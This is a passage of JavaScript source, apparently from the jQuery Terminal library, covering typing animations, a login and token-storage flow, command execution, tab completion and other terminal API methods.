                                len: $.terminal.length(formatted)
                            };
                        });
                    } else {
                        var chars = $.terminal.partition(formatted, {wrap: false});
                    }
                    var stop;
                    var interval = setInterval(function() {
                        var formatted_line, input_chars, input_len;
                        if (!skip) {
                            if (optimized) {
                                formatted_line = anim_lines[line].formatted;
                                input_chars = anim_lines[line].chars;
                                input_len = anim_lines[line].len;
                            } else {
                                formatted_line = formatted;
                                input_chars = chars;
                                input_len = len;
                            }
                            if (input_len === 0) {
                                command_line.prompt('');
                            } else {
                                var chr = input_chars[char_i];
                                if (options.mask) {
                                    var mask = command_line.mask();
                                    if (typeof mask === 'string') {
                                        chr = mask;
                                    } else if (mask) {
                                        chr = settings.maskChar;
                                    }
                                }
                                new_prompt += chr;
                                command_line.prompt(new_prompt, {formatters: false});
                                if (bottom && (chr === '\n' || !self.is_bottom())) {
                                    self.scroll_to_bottom();
                                }
                                char_i++;
                            }
                            if (char_i === input_len && optimized) {
                                var index = self.last_index();
                                if (line === anim_lines.length - 1) {
                                    // swap prompt with line
                                    self.set_prompt(prompt);
                                } else {
                                    // clear prompt for multiline string #934
                                    self.set_prompt('');
                                }
                                var is_partial = !!output.find('.partial').length;
                                self.echo(formatted_line, $.extend({}, options, {
                                    formatters: false,
                                    finalize: null,
                                    typing: false
                                }));
                                anim_lines[line].index = index + 1;
                                new_prompt = '';
                                ++line;
                                char_i = 0;
                            }
                        } else {
                            self.skip_stop();
                            var chr_rest = $.terminal.substring(formatted, char_i, len);
                            new_prompt += chr_rest;
                            command_line.prompt(new_prompt, {formatters: false});
                            stop = true;
                        }
                        if (!stop) {
                            if (optimized) {
                                stop = line === anim_lines.length;
                            } else {
                                stop = char_i === len;
                            }
                        }
                        if (stop) {
                            clearInterval(interval);
                            if (is_partial || options.newline === false) {
                                // HACK: fix sequence of animations #930
                                var idx = self.last_index();
                                var node = output.find('[data-index="' + idx + '"]');
                                options.finalize(node);
                            } else {
                                if (optimized) {
                                    // clear old lines and make one full line
                                    // so it can wrap when you resize
                                    anim_lines.forEach(function(line) {
                                        // ignore skipped lines
                                        if (typeof line.index !== 'undefined') {
                                            self.remove_line(line.index);
                                        }
                                    });
                                }
                                finish_typing_fn(message, prompt, options);
                            }
                            if (!was_animating) {
                                animating = false;
                            }
                        }
                    }, options.delay);
                }
            };
        }
        // ---------------------------------------------------------------------
        var typed_prompt = typed(function(message, _, options) {
            self.set_prompt(message);
            options.finalize();
        }, true);
        // ---------------------------------------------------------------------
        var typed_insert = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                self.insert(message);
                options.finalize();
            });
            return function(prompt, command, options) {
                return helper(command, $.extend({}, options, {
                    prompt: prompt + self.get_command()
                }));
            };
        })();
        // ---------------------------------------------------------------------
        var typed_message = typed(function(message, prompt, options) {
            self.set_prompt(prompt);
            self.echo(message, $.extend({}, options, {typing: false}));
        }, true);
        // ---------------------------------------------------------------------
        var typed_enter = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                with_prompt(prompt, function(prompt) {
                    var command = mask_command(message);
                    prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                    command = $.terminal.apply_formatters(command, {command: true});
                    var output = prompt + command;
                    options = $.extend({}, options, {
                        typing: false,
                        formatters: false,
                        convertLinks: false
                    });
                    self.echo(output, options);
                }, self);
            });
            return function(prompt, message, options) {
                return helper(message, $.extend({}, options, {
                    prompt: prompt, mask: true
                }));
            };
        })();
        // ---------------------------------------------------------------------
        function with_typing(kind, else_fn, finalize_fn) {
            return function with_typing_fn(string, options) {
                var d = new $.Deferred();
                when_ready(function ready() {
                    var locals = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay
                    }, options);
                    if (locals.typing) {
                        if (typeof string !== 'string') {
                            return d.reject(kind + ': Typing animation require string');
                        }
                        if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                            return d.reject(kind + ': Invalid argument, delay need to' +
                                            ' be a number');
                        }
                        var p = self.typing(kind, locals.delay, string, locals);
                        p.then(function() {
                            d.resolve();
                        });
                    } else {
                        else_fn(string, locals);
                    }
                    if (is_function(finalize_fn)) {
                        finalize_fn(string, locals);
                    }
                });
                if (options && options.typing) {
                    return d.promise();
                }
                return self;
            };
        }
        // ---------------------------------------------------------------------
        // :: this even can be used to valid if user and password is valid
        // :: this is additional protection when using automatic authentication
        // ---------------------------------------------------------------------
        function validate_login(user, token_or_password, callback) {
            var ret = fire_event('onBeforeLogin', [user, token_or_password]);
            return unpromise(defined(ret), callback, 'validate_login');
        }
        // ---------------------------------------------------------------------
        // :: Function changes the prompt of the command line to login
        // :: with a password and calls the user login function with
        // :: the callback that expects a token. The login is successful
        // :: if the user calls it with value that is truthy
        // ---------------------------------------------------------------------
        function authentication(auth_callback, infinite, success, error) {
            // don't store login data in history
            if (settings.history) {
                command_line.history().disable();
            }
            // so we know how many times call pop
            var level = self.level();
            // when autologin and onBeforeLogin return false
            clear_token();
            function pop_user_pass() {
                while (self.level() > level) {
                    self.pop(undefined, true);
                }
                if (settings.history) {
                    command_line.history().enable();
                }
            }
            function set_token(user, token) {
                var name = self.prefix_name(true) + '_';
                storage.set(name + 'token', token);
                storage.set(name + 'login', user);
            }
            function clear_token() {
                var name = self.prefix_name(true) + '_';
                storage.remove(name + 'token');
                storage.remove(name + 'login');
            }
            function login_callback(user, token, silent) {
                cmd_ready(function ready() {
                    var next;
                    if (token) {
                        pop_user_pass();
                        set_token(user, token);
                        in_login = false;
                        fire_event('onAfterLogin', [user, token]);
                        next = success;
                    } else {
                        if (infinite) {
                            if (!silent) {
                                self.error(strings().wrongPasswordTryAgain);
                            }
                            self.pop(undefined, true).set_mask(false);
                        } else {
                            in_login = false;
                            if (!silent) {
                                self.error(strings().wrongPassword);
                            }
                            self.pop(undefined, true).pop(undefined, true);
                        }
                        // used only to call pop in push
                        next = error;
                    }
                    if (self.paused()) {
                        self.resume();
                    }
                    // will be used internaly since users know
                    // when login success (they decide when
                    // it happen by calling the callback -
                    // this function)
                    if (is_function(next)) {
                        next();
                    }
                    self.off('terminal.autologin');
                });
            }
            self.on('terminal.autologin', function(event, user, token, silent) {
                validate_login(user, token, function(valid) {
                    if (valid !== false) {
                        login_callback(user, token, silent);
                    }
                });
            });
            self.push(function(user) {
                self.set_mask(settings.maskChar).push(function(pass) {
                    try {
                        validate_login(user, pass, function(valid) {
                            if (valid === false) {
                                pop_user_pass();
                                return;
                            }
                            self.pause();
                            try {
                                var args = [user, pass, function(token, silent) {
                                    login_callback(user, token, silent);
                                }];
                                var ret = auth_callback.apply(self, args);
                                unpromise(ret, function(token) {
                                    login_callback(user, token);
                                }, function(err) {
                                    self.pop(undefined, true).pop(undefined, true);
                                    self.error(err.message);
                                    if (is_function(error)) {
                                        error();
                                    }
                                    if (self.paused()) {
                                        self.resume();
                                    }
                                    self.off('terminal.autologin');
                                });
                            } catch (e) {
                                display_exception(e, 'AUTH');
                            }
                        });
                    } catch (e) {
                        display_exception(e, 'AUTH');
                    }
                }, {
                    prompt: strings().password + ': ',
                    name: 'password'
                });
            }, {
                prompt: strings().login + ': ',
                name: 'login'
            });
        }
        // ---------------------------------------------------------------------
        function ready(queue) {
            return function(fun) {
                queue.add(fun);
            };
        }
        // ---------------------------------------------------------------------
        function strings() {
            return $.extend(
                {},
                $.terminal.defaults.strings,
                settings && settings.strings || {}
            );
        }
        // ---------------------------------------------------------------------
        // :: 3 functions used to calculate visible padding on the terminal
        // :: they are in fact not on .terminal object only on scroller
        // :: and on cmd plugin margin-bottom, but they are all reflected
        // :: on filler object
        // ---------------------------------------------------------------------
        function get_prop_number(style, prop) {
            return parseInt(style.getPropertyValue(prop), 10) || 0;
        }
        // ---------------------------------------------------------------------
        function get_scrollbar_width() {
            var width = filler.outerWidth();
            return container_width - width;
        }
        // ---------------------------------------------------------------------
        function get_padding() {
            var style = window.getComputedStyle(filler[0]);
            function padding(name) {
                return get_prop_number(style, 'padding-' + name);
            }
            var left = padding('left');
            var right = padding('right');
            var top = padding('top');
            var bottom = padding('bottom');
            return {
                top: top,
                left: left,
                right: right,
                bottom: bottom
            };
        }
        // ---------------------------------------------------------------------
        var self = this;
        if (this.length > 1) {
            return this.each(function() {
                $.fn.terminal.call(
                    $(this),
                    init_interpreter,
                    $.extend({name: self.selector}, options)
                );
            });
        }
        var body_terminal;
        if (self.is('body,html')) {
            // terminal already exists on body
            if (self.hasClass('full-screen-terminal')) {
                var data = self.find('> .terminal').data('terminal');
                if (data) {
                    return data;
                }
            }
            body_terminal = self;
            self = $('<div/>').appendTo('body');
            $('body').addClass('full-screen-terminal');
        } else if (self.data('terminal')) {
            // terminal already exists
            return self.data('terminal');
        }
        // -----------------------------------------------------------------
        // TERMINAL METHODS
        // -----------------------------------------------------------------
        var public_api = $.omap({
            id: function() {
                return terminal_id;
            },
            // -------------------------------------------------------------
            // :: Clear the output
            // -------------------------------------------------------------
            clear: function() {
                if (fire_event('onClear') !== false) {
                    buffer.clear();
                    lines.clear(function(i) {
                        return get_node(i);
                    });
                    output[0].innerHTML = '';
                    self.prop({scrollTop: 0});
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Return a promise that is resolved when it's safe to
            // :: call export_view or flush, it wait for all async echo
            // :: to finish
            // -------------------------------------------------------------
            output_ready: function() {
                return event_hub.wait_for('async_echo_ready');
            },
            // -------------------------------------------------------------
            // :: Return an object that can be used with import_view to
            // :: restore the state
            // -------------------------------------------------------------
            export_view: function() {
                var user_export = fire_event('onExport');
                user_export = user_export || {};
                return $.extend({}, {
                    focus: enabled,
                    mask: command_line.mask(),
                    prompt: self.get_prompt(),
                    command: self.get_command(),
                    position: command_line.position(),
                    lines: clone(lines.data()),
                    interpreters: interpreters.clone(),
                    history: command_line.history().data
                }, user_export);
            },
            // -------------------------------------------------------------
            // :: Restore the state of the previous exported view
            // -------------------------------------------------------------
            import_view: function(view) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'import_view'));
                }
                fire_event('onImport', [view]);
                when_ready(function ready() {
                    var bottom = self.is_bottom();
                    self.set_prompt(view.prompt);
                    self.set_command(view.command);
                    command_line.position(view.position);
                    command_line.mask(view.mask);
                    if (view.focus) {
                        self.focus();
                    }
                    lines.import(clone(view.lines));
                    if (view.interpreters instanceof Stack) {
                        interpreters = view.interpreters;
                    }
                    if (settings.importHistory) {
                        command_line.history().set(view.history);
                    }
                    redraw();
                    if (bottom) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Store current terminal state
            // -------------------------------------------------------------
            save_state: function(command, ignore_hash, index) {
                // save_state.push({view:self.export_view(), join:[]});
                if (typeof index !== 'undefined') {
                    save_state[index] = self.export_view();
                } else {
                    save_state.push(self.export_view());
                }
                if (!Array.isArray(hash_commands)) {
                    hash_commands = [];
                }
                if (command !== undefined && !ignore_hash) {
                    var state = [
                        terminal_id,
                        save_state.length - 1,
                        command
                    ];
                    hash_commands.push(state);
                    maybe_update_hash();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Execute a command, it will handle commands that do AJAX
            // :: calls and have delays, if the second argument is set to
            // :: true it will not echo executed command
            // :: if second argument is object is used as options
            // -------------------------------------------------------------
            exec: function(command, silent, options) {
                function invoke(silent) {
                    // keymap store value in history, we call commands
                    // directly so we need to directly save in history
                    if (exec_settings.history) {
                        command_line.history().append(command);
                    }
                    // commands may return promise from user code
                    // it will resolve exec promise when user promise
                    // is resolved
                    var ret = commands(command, silent, true);
                    unpromise(ret, function() {
                        // reset prev command for push called after exec
                        // so push didn't get name/prompt from exec command
                        prev_command = null;
                        d.resolve();
                    }, function() {
                        prev_command = null;
                        d.reject();
                    });
                }
                if (silent && typeof silent === 'object') {
                    options = silent;
                    silent = null;
                }
                var exec_settings = $.extend({
                    deferred: null,
                    silent: false,
                    history: false,
                    typing: false,
                    delay: settings.execAnimationDelay
                }, options);
                if (silent === null) {
                    silent = exec_settings.silent;
                }
                if (!is_deferred(exec_settings.deferred)) {
                    exec_settings.deferred = new $.Deferred();
                }
                var d = exec_settings.deferred;
                cmd_ready(function ready() {
                    if (Array.isArray(command)) {
                        (function recur() {
                            var cmd = command.shift();
                            if (cmd) {
                                self.exec(cmd, silent, options).done(recur);
                            } else {
                                d.resolve();
                            }
                        })();
                    } else if (paused) {
                        // both commands executed here (resume will call Term::exec)
                        // delay command multiple time
                        delayed_commands.push([command, silent, exec_settings]);
                    } else if (exec_settings.typing && !silent) {
                        var delay = exec_settings.delay;
                        paused = true;
                        var ret = self.typing('enter', delay, command, {
                            delay: delay
                        });
                        ret.then(function() {
                            paused = false;
                            invoke(true);
                        });
                        d.then(function() {
                            paused = false;
                        });
                    } else {
                        invoke(silent);
                    }
                });
                // while testing it didn't executed last exec when using this
                // for resolved deferred
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: bypass login function that wait untill you type user/pass
            // :: it hide implementation detail
            // -------------------------------------------------------------
            autologin: function(user, token, silent) {
                self.trigger('terminal.autologin', [user, token, silent]);
                return self;
            },
            // -------------------------------------------------------------
            // :: main user authentication mechanism
            // -------------------------------------------------------------
            login: function(auth_callback, infinite, success, error) {
                logins.push([].slice.call(arguments));
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'login'));
                }
                if (!is_function(auth_callback)) {
                    throw new Error(strings().loginIsNotAFunction);
                }
                in_login = true;
                if (self.token() && self.level() === 1 && !autologin) {
                    in_login = false; // logout will call login
                    self.logout(true);
                } else {
                    var token = self.token(true);
                    var login = self.login_name(true);
                    if (token && login) {
                        in_login = false;
                        self.pause();
                        validate_login(login, token, function(valid) {
                            if (valid !== false) {
                                if (is_function(success)) {
                                    success();
                                } else {
                                    self.resume();
                                }
                            } else {
                                self.resume();
                                authentication(auth_callback, infinite, success, error);
                            }
                        });
                    } else {
                        authentication(auth_callback, infinite, success, error);
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: User defined settings and defaults as well
            // -------------------------------------------------------------
            settings: function() {
                return settings;
            },
            // -------------------------------------------------------------
            // :: Get string before cursor
            // -------------------------------------------------------------
            before_cursor: function(word) {
                var pos = command_line.position();
                var command = command_line.get().slice(0, pos);
                var cmd_strings = command.split(/\s/);
                var string; // string before cursor that will be completed
                if (word) {
                    if (cmd_strings.length === 1) {
                        string = cmd_strings[0];
                    } else {
                        var m = command.match(/(\\?")/g);
                        var double_quotes = m ? m.filter(function(chr) {
                            return !chr.match(/^\\/);
                        }).length : 0;
                        m = command.match(/'/g);
                        var single_quote = m ? m.length : 0;
                        if (single_quote % 2 === 1) {
                            string = command.match(/('[^']*)$/)[0];
                        } else if (double_quotes % 2 === 1) {
                            string = command.match(/("(?:[^"]|\\")*)$/)[0];
                        } else {
                            string = cmd_strings[cmd_strings.length - 1];
                            for (i = cmd_strings.length - 1; i > 0; i--) {
                                // treat escape space as part of the string
                                var prev_string = cmd_strings[i - 1];
                                if (prev_string[prev_string.length - 1] === '\\') {
                                    string = cmd_strings[i - 1] + ' ' + string;
                                } else {
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    string = command;
                }
                return string;
            },
            // -------------------------------------------------------------
            // :: complete word or command based on array of words
            // -------------------------------------------------------------
            complete: function(commands, options) {
                options = $.extend({
                    word: true,
                    echo: false,
                    escape: true,
                    echoCommand: false,
                    caseSensitive: true,
                    doubleTab: null
                }, options || {});
                var sensitive = options.caseSensitive;
                // cursor can be in the middle of the command
                // so we need to get the text before the cursor
                var string = self.before_cursor(options.word).replace(/\\"/g, '"');
                var quote = false;
                if (options.word) {
                    if (string.match(/^"/)) {
                        quote = '"';
                    } else if (string.match(/^'/)) {
                        quote = "'";
                    }
                    if (quote) {
                        string = string.replace(/^["']/, '');
                    }
                }
                if (tab_count % 2 === 0) {
                    command = self.before_cursor(options.word);
                } else {
                    var test = self.before_cursor(options.word);
                    if (test !== command) {
                        // command line changed between TABS - ignore
                        return;
                    }
                }
                var safe = $.terminal.escape_regex(string);
                if (options.escape) {
                    safe = safe.replace(/(\\+)(["'() ])/g, function(_, slash, chr) {
                        if (chr.match(/[()]/)) {
                            return slash + '\\?\\' + chr;
                        } else {
                            return slash + '?' + chr;
                        }
                    });
                }
                function escape(string) {
                    if (quote === '"') {
                        string = string.replace(/"/g, '\\"');
                    }
                    if (!quote && options.escape) {
                        string = string.replace(/(["'() ])/g, '\\$1');
                    }
                    return string;
                }
                function matched_strings() {
                    var matched = [];
                    for (var i = commands.length; i--;) {
                        if (commands[i].match(/\n/) && options.word) {
                            warn('If you use commands with newlines you ' +
                                 'should use word option for complete or' +
                                 ' wordAutocomplete terminal option');
                        }
                        if (regex.test(commands[i])) {
                            var match = escape(commands[i]);
                            if (!sensitive && same_case(match)) {
                                if (string.toLowerCase() === string) {
                                    match = match.toLowerCase();
                                } else if (string.toUpperCase() === string) {
                                    match = match.toUpperCase();
                                }
                            }
                            matched.push(match);
                        }
                    }
                    return matched;
                }
                var flags = sensitive ? '' : 'i';
                var regex = new RegExp('^' + safe, flags);
                var matched = matched_strings();
                function replace(input, replacement) {
                    var text = self.get_command();
                    var pos = self.get_position();
                    var re = new RegExp('^' + input, 'i');
                    var pre = text.slice(0, pos);
                    var post = text.slice(pos);
                    var to_insert = replacement.replace(re, '') + (quote || '');
                    self.set_command(pre + to_insert + post);
                    self.set_position((pre + to_insert).length);
                }
                if (matched.length === 1) {
                    if (options.escape) {
                        replace(safe, matched[0]);
                    } else {
                        self.insert(matched[0].replace(regex, '') + (quote || ''));
                    }
                    command = self.before_cursor(options.word);
                    return true;
                } else if (matched.length > 1) {
                    if (++tab_count >= 2) {
                        tab_count = 0;
                        if (options.echo) {
                            if (is_function(options.doubleTab)) {
                                // new API old is keep for backward compatibility
                                if (options.echoCommand) {
                                    echo_command();
                                }
                                var ret = options.doubleTab.call(
                                    self,
                                    string,
                                    matched,
                                    echo_command
                                );
                                if (typeof ret === 'undefined') {
                                    return true;
                                } else {
                                    return ret;
                                }
                            } else if (options.doubleTab !== false) {
                                echo_command();
                                var text = matched.slice().reverse().join('\t\t');
                                self.echo($.terminal.escape_brackets(text), {
                                    keepWords: true,
                                    formatters: false
                                });
                            }
                            return true;
                        }
                    } else {
                        var common = common_string(escape(string), matched, sensitive);
                        if (common) {
                            replace(safe, common);
                            command = self.before_cursor(options.word);
                            return true;
                        }
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return commands function from top interpreter
            // -------------------------------------------------------------
            commands: function() {
                return interpreters.top().interpreter;
            },
            // -------------------------------------------------------------
            // :: Low Level method that overwrites interpreter
            // -------------------------------------------------------------
            set_interpreter: function(user_intrp, login) {
                var defer = $.Deferred();
                function overwrite_interpreter() {
                    self.pause(settings.softPause);
                    make_interpreter(user_intrp, login, function(result) {
                        self.resume();
                        var top = interpreters.top();
                        $.extend(top, result);
                        prepare_top_interpreter(true);
                        defer.resolve();
                    });
                }
                if (is_function(login)) {
                    self.login(login, true, overwrite_interpreter);
                } else if (get_type(user_intrp) === 'string' && login) {
                    self.login(
                        make_json_rpc_login(user_intrp, login),
                        true,
                        overwrite_interpreter
                    );
                } else {
                    overwrite_interpreter();
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Show user greetings or terminal signature
            // -------------------------------------------------------------
            greetings: function() {
                show_greetings();
                return self;
            },
            // -------------------------------------------------------------
            // :: Return true if terminal is paused false otherwise
            // -------------------------------------------------------------
            paused: function() {
                return paused;
            },
            // -------------------------------------------------------------
            // :: Pause the terminal, it should be used for ajax calls
            // -------------------------------------------------------------
            pause: function(visible) {
                cmd_ready(function ready() {
                    onPause();
                    paused = true;
                    command_line.disable(visible || is_android);
                    if (!visible) {
                        command_line.find('.cmd-prompt').hidden();
                    }
                    fire_event('onPause');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Resume the previously paused terminal
            // -------------------------------------------------------------
            resume: function(silent) {
                cmd_ready(function ready() {
                    paused = false;
                    if (enabled && terminals.front() === self) {
                        command_line.enable(silent);
                    }
                    command_line.find('.cmd-prompt').visible();
                    var original = delayed_commands;
                    delayed_commands = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.exec.apply(self, original[i]);
                    }
                    self.trigger('resume');
                    var fn = resume_callbacks.shift();
                    if (fn) {
                        fn();
                    }
                    if (fire_event('onResume') !== false) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts on CTRL+D
            // -------------------------------------------------------------
            signal: function() {
                var controller = new AbortController();
                abort_controllers.push(controller);
                return controller.signal;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts after timeout and CTRL+D
            // -------------------------------------------------------------
            timeout: function(time) {
                // the code is based on polyfill
                // https://github.com/southpolesteve/node-abort-controller
                // the reason why it was implemented from scratch
                // was because jest framework was missing AbortSignal.timeout
                // but this give the oportinity to improve the API a bit
                var controller = new AbortController();
                var err = new Error(strings().timeoutError);
                err.name = 'TimeoutError';
                abort_controllers.push(controller);
                var signal = controller.signal;
                setTimeout(function() {
                    if (!signal.aborted) {
                        controller.abort(err);
                    }
                }, time);
                return signal;
            },
            // -------------------------------------------------------------
            // :: abort all signals
            // -------------------------------------------------------------
            abort: function(message) {
                if (abort_controllers.length) {
                    var err = new Error(message || strings().abortError);
                    err.name = 'AbortError';
                    for (var i = abort_controllers.length; i--;) {
                        var controller = abort_controllers[i];
                        if (!controller.signal.aborted) {
                            controller.abort(err);
                        }
                    }
                    abort_controllers = [];
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Skip the next terminal animations
            // -------------------------------------------------------------
            skip: function() {
                skip = true;
                return self;
            },
            // -------------------------------------------------------------
            // :: Stop skipping the next terminal animations
            // -------------------------------------------------------------
            skip_stop: function() {
                skip = false;
                return self;
            },
            // -------------------------------------------------------------
            // :: Return if key animation is running
            // -------------------------------------------------------------
            animating: function() {
                return animating;
            },
            // -------------------------------------------------------------
            // :: Return the number of characters that fit into the width of
            // :: the terminal
            // -------------------------------------------------------------
            cols: function() {
                if (settings.numChars) {
                    return settings.numChars;
                }
                if (!num_chars || num_chars === 1000) {
                    num_chars = get_num_chars(self, char_size);
                }
                return num_chars;
            },
            // -------------------------------------------------------------
            // :: Return the number of lines that fit into the height of the
            // :: terminal
            // -------------------------------------------------------------
            rows: function() {
                if (settings.numRows) {
                    return settings.numRows;
                }
                if (!num_rows) {
                    num_rows = get_num_rows(self, char_size);
                }
                return num_rows;
            },
            // -------------------------------------------------------------
            // :: Return the History object
            // -------------------------------------------------------------
            history: function() {
                return command_line.history();
            },
            // -------------------------------------------------------------
            // :: Return size of the terminal instance
            // -------------------------------------------------------------
            geometry: function() {
                var padding = get_padding();
                var height = old_height + padding.top + padding.bottom;
                return {
                    terminal: {
                        padding: {
                            left: padding.left,
                            right: padding.right,
                            top: padding.top,
                            bottom: padding.bottom
                        },
                        content: {
                            width: old_width + padding.left + padding.right,
                            height: height
                        },
                        width: container_width,
                        height: height
                    },
                    density: pixel_density,
                    char: char_size,
                    cols: this.cols(),
                    rows: this.rows()
                };
            },
            // -------------------------------------------------------------
            // :: toggle recording of history state
            // -------------------------------------------------------------
            history_state: function(toggle) {
                function run() {
                    settings.historyState = true;
                    if (!save_state.length) {
                        self.save_state();
                    } else if (terminals.length() > 1) {
                        self.save_state(null);
                    }
                }
                if (toggle) {
                    // if set to true and if set from user command we need
                    // not to include the command
                    if (typeof window.setImmediate === 'undefined') {
                        setTimeout(run, 0);
                    } else {
                        setImmediate(run);
                    }
                } else {
                    settings.historyState = false;
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: clear the history state
            // -------------------------------------------------------------
            clear_history_state: function() {
                hash_commands = [];
                save_state = [];
                return self;
            },
            // -------------------------------------------------------------
            // :: Switch to the next terminal
            // -------------------------------------------------------------
            next: function() {
                if (terminals.length() === 1) {
                    return self;
                } else {
                    terminals.front().disable();
                    var next = terminals.rotate().enable();
                    // 50 provides buffer in viewport
                    var x = next.offset().top - 50;
                    $('html,body').animate({scrollTop: x}, 500);
                    try {
                        trigger_terminal_change(next);
                    } catch (e) {
                        display_exception(e, 'onTerminalChange');
                    }
                    return next;
                }
            },
            // -------------------------------------------------------------
            // :: Make the terminal in focus or blur depending on the first
            // :: argument. If there is more then one terminal it will
            // :: switch to next one, if the second argument is set to true
            // :: the events will be not fired. Used on init
            // -------------------------------------------------------------
            focus: function(toggle, silent) {
                cmd_ready(function ready() {
                    if (terminals.length() === 1) {
                        if (toggle === false) {
                            self.disable(silent);
                        } else {
                            self.enable(silent);
                        }
                    } else if (toggle === false) {
                        self.next();
                    } else {
                        var front = terminals.front();
                        if (front !== self) {
                            // there should be only from terminal enabled but tests
                            // sometime fail because there where more them one
                            // where cursor have blink class
                            terminals.forEach(function(terminal) {
                                if (terminal !== self && terminal.enabled()) {
                                    terminal.disable(silent);
                                }
                            });
                            if (!silent) {
                                try {
                                    trigger_terminal_change(self);
                                } catch (e) {
                                    display_exception(e, 'onTerminalChange');
                                }
                            }
                        }
                        terminals.active(self);
                        self.enable(silent);
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Convenient alias
            // -------------------------------------------------------------
            blur: function(silent) {
                return this.focus(false, silent);
            },
            // -------------------------------------------------------------
            // :: Disable/Enable terminal that can be enabled by click
            // -------------------------------------------------------------
            freeze: function(freeze) {
                when_ready(function ready() {
                    if (freeze) {
                        self.disable();
                        frozen = true;
                    } else {
                        frozen = false;
                        self.enable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: check if terminal is frozen
            // -------------------------------------------------------------
            frozen: function() {
                return frozen;
            },
            // -------------------------------------------------------------
            // :: Enable the terminal
            // -------------------------------------------------------------
            enable: function(silent) {
                if (!enabled && !frozen) {
                    if (num_chars === undefined) {
                        // enabling first time
                        self.resize();
                    }
                    cmd_ready(function ready() {
                        var ret;
                        if (!silent && !enabled) {
                            fire_event('onFocus');
                        }
                        if (!silent && ret === undefined || silent) {
                            enabled = true;
                            if (!self.paused()) {
                                command_line.enable(true);
                            }
                        }
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: function clear formatting cache if you don't longer need it
            // :: cache is used if option useCache is set to true
            // -------------------------------------------------------------
            clear_cache: 'Map' in root ? function() {
                buffer.clear_cache();
                line_cache.clear();
                command_line.clear_cache();
                return self;
            } : function() {
                return self;
            },
            // -------------------------------------------------------------
            // :: Disable the terminal
            // -------------------------------------------------------------
            disable: function(silent) {
                cmd_ready(function ready() {
                    var ret;
                    if (!silent && enabled) {
                        ret = fire_event('onBlur');
                    }
                    if (!silent && ret === undefined || silent) {
                        enabled = false;
                        command_line.disable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if the terminal is enabled
            // -------------------------------------------------------------
            enabled: function() {
                return enabled;
            },
            // -------------------------------------------------------------
            // :: Return the terminal signature depending on the size of the terminal
            // -------------------------------------------------------------
            signature: function() {
                var cols = self.cols();
                for (var i = signatures.length; i--;) {
                    var lengths = signatures[i].map(function(line) {
                        return $.terminal.length(line);
                    });
                    if (Math.max.apply(null, lengths) <= cols) {
                        return signatures[i].join('\n').replace(/\s+$/m, '') + '\n';
                    }
                }
                return '';
            },
            // -------------------------------------------------------------
            // :: returns the number of rendered lines
            // -------------------------------------------------------------
            lines: function() {
                return output_line_count;
            },
            // -------------------------------------------------------------
            // :: Return the version number
            // -------------------------------------------------------------
            version: function() {
                return $.terminal.version;
            },
            // -------------------------------------------------------------
            // :: Return actual command line object (jquery object with cmd
            // :: methods)
            // -------------------------------------------------------------
            cmd: function() {
                return command_line;
            },
            // -------------------------------------------------------------
            // :: Return the current command entered by terminal
            // -------------------------------------------------------------
            get_command: function() {
                return command_line.get();
            },
            // -------------------------------------------------------------
            // :: better API than echo_command that supports animation
            // -------------------------------------------------------------
            enter: with_typing('enter', echo_command),
            // -------------------------------------------------------------
            // :: Change the command line to the new one
            // -------------------------------------------------------------
            set_command: function(command, silent) {
                when_ready(function ready() {
                    // TODO: refactor to use options - breaking change
                    if (typeof command !== 'string') {
                        command = JSON.stringify(command);
                    }
                    command_line.set(command, undefined, silent);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Change position of the command line
            // -------------------------------------------------------------
            set_position: function(position, relative) {
                when_ready(function ready() {
                    command_line.position(position, relative);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return position of the command line
            // -------------------------------------------------------------
            get_position: function() {
                return command_line.position();
            },
            // -------------------------------------------------------------
            // :: Insert text into the command line after the cursor
            // -------------------------------------------------------------
            insert: function(string, options) {
                if (typeof string === 'string') {
                    var locals;
                    var defaults = {
                        stay: false,
                        typing: false,
                        delay: 100
                    };
                    if (!is_object(options)) {
                        options = {
                            stay: options
                        };
                    }
                    locals = $.extend(defaults, options);
                    var d = new $.Deferred();
                    when_ready(function ready() {
                        function done() {
                            if (settings.scrollOnEcho || bottom) {
                                self.scroll_to_bottom();
                            }
                        }
                        var bottom = self.is_bottom();
                        if (locals.typing) {
                            var delay = locals.delay;
                            var p = self.typing('insert', delay, string, settings);
                            p.then(function() {
                                done();
                                d.resolve();
                            });
                        } else {
                            command_line.insert(string, settings.stay);
                            done();
                        }
                    });
                    if (locals.typing) {
                        return d.promise();
                    }
                    return self;
                } else {
                    throw new Error(sprintf(strings().notAString, 'insert'));
                }
            },
            // -------------------------------------------------------------
            // :: Set the prompt of the command line
            // -------------------------------------------------------------
            set_prompt: with_typing('prompt', function(prompt) {
                if (is_function(prompt)) {
                    command_line.prompt(function(callback) {
                        return prompt.call(self, callback, self);
                    });
                } else {
                    command_line.prompt(prompt);
                }
            }, function(prompt) {
                interpreters.top().prompt = prompt;
            }),
            // -------------------------------------------------------------
            // :: Return the prompt used by the terminal
            // -------------------------------------------------------------
